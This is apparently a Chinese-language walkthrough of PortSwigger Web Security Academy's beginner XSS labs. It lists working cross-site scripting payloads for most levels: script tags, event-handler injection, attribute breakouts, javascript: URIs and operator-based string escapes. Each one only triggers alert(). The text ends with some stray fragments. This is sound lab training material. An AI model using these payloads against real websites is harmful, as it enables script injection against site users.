文章目录
- PostSwigger靶场XSS通关
- 学徒:第一关
- 学徒:第二关
- 学徒:第三关
- 学徒:第四关
- 学徒:第五关
- 学徒:第六关
- 学徒:第七关
- 学徒:第八关
- 学徒:第九关
PostSwigger靶场XSS通关
靶场地址:All labs | Web Security Academy (portswigger.net)。
学徒:第一关

<script>alert(/wuhu/)</script>


学徒:第二关
在页面上没有输入框,进入到博客中查看。
在博客的留言版中输入我们的攻击代码
<script>alert(/wuhu/)</script>


点击返回博客

成功弹框

学徒:第三关
输入攻击代码查看页面反应
<script>alert(/wuhu/)</script>


发现我们的攻击代码被传递到了img标签中,这里我们可以尝试将该标签闭合。
构造攻击代码:
"> <script>alert(/wuhu/)</script>

学徒:第四关
输入参数查看页面反应
wuhu



页面没有任何响应,查看网页源代码

发现我们的攻击代码被传入到了一个span标签中,构造攻击代码
<script>alert(/wuhu/)</script>
页面还是没有弹窗,怀疑这里将script标签过滤了

重新构造攻击代码
<img src='#' onerror='alert(/wuhu/)'>
<img src='#' onclick='alert(/wuhu/)'>

学徒:第五关
发现页面中多了一个提交反馈


进入到提交反馈页面

在message中输入构造的攻击代码
<script>alert(/wuhu/)</script>

发现页面没有任何反应,查看页面提示


这里让我们更改href属性。没什么思路,查看一下页面源代码



观察发现,参数returnPath的值会回显到href属性中,底下的script中的代码也验证了。



构造我们的攻击代码
javascript:alert(/wuhu/)


学徒:第六关
…
学徒:第七关
在输入框输入攻击代码,观察页面反应
<script>alert(/wuhu/)</script>

 页面将我们输入的攻击代码传递到了input标签的value参数中。
页面将我们输入的攻击代码传递到了input标签的value参数中。

这里我们可以将value参数闭合,然后添加一个响应事件。
构造我们的攻击代码:

" onmouseover = 'alert(/wuhu/)'

学徒:第八关

第八关的提示

提示我们需要提交一个评论,然后在点击评论作者名称的时候调用报警函数。


先提交一个普通的攻击代码查看页面反应。
<script>alert(/wuhu/)</script>


找到了注入点位置,在a标签的href中,那么我们就可以构造攻击代码了,这里采用伪协议的方式,在Website中来构造攻击代码
javascript:alert('http://')

然后点击我们的提交评论的名字即可弹框。

学徒:第九关

输入基础攻击代码,查看页面响应
<script>alert(/wuhu/)</script>

查看页面源代码发现尖括号,反斜杠,单引号,双引号已经被编码了。
那么可以使用中划线/减号,也就是说减号两边的对象也是会先作为js执行,毕竟要先得到两边的值才能进行算数计算。
'-alert(666)-'
因此除了减号,其他数学运算符号和位运算符号也可以,后面绕过XSS的思路就更多了。
'+alert(1)+'
'/alert(1)/'
'%alert(1)%'
'*alert(1)*'
'^alert(1)^'
'>>alert(1)>>'
'<<alert(1)<<'
'<alert(1)<'
'>alert(1)>'
'==alert(1)=='





)



)







的使用)

